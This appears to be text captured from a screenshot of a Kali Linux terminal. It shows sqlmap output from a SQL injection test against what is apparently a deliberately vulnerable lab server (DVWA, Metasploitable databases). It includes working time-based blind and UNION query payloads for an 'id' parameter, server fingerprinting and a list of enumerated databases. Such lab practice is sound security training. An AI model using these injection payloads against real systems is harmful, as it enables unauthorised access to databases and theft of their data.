 1 2 3 4 (genmon)XXX 7:08
kali@kali: ~/ICDFA
Session Actions Edit View Help
N SELECT 8458 UNION SELECT 1395 UNION SELECT 2087)a GROUP BY x)-- HERg&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 5158 FROM (SELECT(!SLEEP(5)))LKUp)-- pVAo&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71767a7171,0x75696848496a5367556d4b65514754565a455354556f6b427842624c516a4b73444a4f424764694d,0x717a626b71),NULL
#&Submit=Submit
---
[07:07:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[07:07:10] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[07:07:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.224.131'
[*] ending @ 07:07:10 /2026-09-05/
┌──(kali㉿kali)-[~/ICDFA]
└─$